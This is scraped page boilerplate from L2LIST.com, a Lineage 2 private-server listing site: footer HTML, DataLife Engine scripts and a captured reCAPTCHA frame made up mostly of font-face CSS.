                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

                        </div>

                        

                        <br>
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                                Share
                            </div>
                        </div>
                        <div class="scl scl_mb ta_c">
                        
                        <div class="share42init" data-image="/templates/l2list/images/l2list_little_logo.jpg"></div>
                        </div>

                    </div>
                    <!-- end      sidebar    -->
                </div>

                <div class="crumbs__desc">
                    <span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://l2list.com/" itemprop="item"><span itemprop="name">L2LIST.COM - New private servers Lineage 2</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://l2list.com/blog/" itemprop="item"><span itemprop="name">Download Lineage 2 Game client</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://l2list.com/blog/files/" itemprop="item"><span itemprop="name">Files</span></a></span> &raquo; Download Lineage 2 Classic game client</span>
                </div>

                
                


















































































                <script>
                if (localStorage.getItem('sidebar') == 'left') {
                        $(".mid").addClass("mid_dirrection_left");
                    }
                </script>
                <!-- end      middle_wrapper    -->
            </div>
            <!-- end      wrapper    -->
            <footer class="footer">
                    <div class="f-container">
                    <div class="f-nav">
                        
                        <a href="/blog/" class="f-nav__link">
    
    Download Lineage 2
</a>

<a href="/addnews_vip.html" class="f-nav__link">
    
    Buy VIP
</a>
<a href="/addnews.html" class="f-nav__link">
    
    Add server
</a>
<a href="/reklama.html" class="f-nav__link">
    
    Advertising
</a>
                        
                        <div class="bnr_88_wrp">
                            <a href="https://l2list.com"  class="logo-l2list" title="L2LIST.COM - New private servers Lineaege 2">
                                <img src="/templates/l2list/images/logo_l2list_small.png" alt="L2LIST New servers Lineage 2">
                            </a>
                        </div>
                        
                    </div>
                        
                        <div class="copyr">
    L2LIST.COM <br>
    <span class="copyr__desc">
        
        New private servers Lineage 2
    </span>
</div>
                        
                    </div>
                </footer>
        </div>

        <div id="block_bnr">

             
            
            

        </div>

        <!-- fonts -->
        <script>
        WebFontConfig = {
            google: { families: ['PT Sans:400,700:latin,cyrillic','PT Sans Narrow:400,700:latin,cyrillic','Manrope:400,500,600700,800:latin,cyrillic'] },
            timeout: 2000 // Set the timeout to two seconds
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })(); 
        </script>
        <link href="/templates/l2list/blockpro/css/blockpro.css" rel="stylesheet" />
        <link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&f=/templates/l2list/uniform/css/uniform.css&114" />
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

       
        <!-- Slick -->
        <link rel="stylesheet" href="/templates/l2list/libs/slick/css/slick_custom.css?ver=0.0.47">
        <script src="/templates/l2list/libs/slick/js/slick.min.js"></script>

        <!-- scl -->
        <script src="/templates/l2list/js/share42.js?ver=0.0.47"></script>

        <script src="/templates/l2list/js/js_start.js?ver=0.0.47"></script>

        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'aad7a6b56cb68daccfe90d91114d1732b2e0e316';
var dle_group      = 5;
var dle_skin       = 'l2list';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'en',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
        <script src="/templates/l2list/js/lib.js"></script>
        <script>
            jQuery(function($) {
                $.get("/templates/l2list/images/sprite.svg", function(data) {
                    var div = document.createElement("div");
                    div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
                    document.body.insertBefore(div, document.body.childNodes[0]);
                });
            });
        </script>
        
        <script>
            $(".tooltip_type_foreign").text("English server");
            $(".tooltip_type_newbie").text("Newbie bonus");
            $(".tooltip__desc_money").text("Сash reward");
            $(".tooltip__desc_bonus").text("Promotions and bonuses");
            $(".tooltip_type_new").text("First time opening");
            $(".tooltip_type_pts").text("Official platform");
            $(".tooltip_type_adittion").text("Custom server");
        </script>
        

        <link href="/templates/l2list/css/custom.css?ver=0.0.49" rel="stylesheet">
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7235a5481160492ea01449239b639320","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmnrgrAAAAAPHJy65ceRkdE20amE-3kpEOjPvN&co=aHR0cHM6Ly9sMmxpc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=5kl0csi0pyyj
body_size: 49271
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
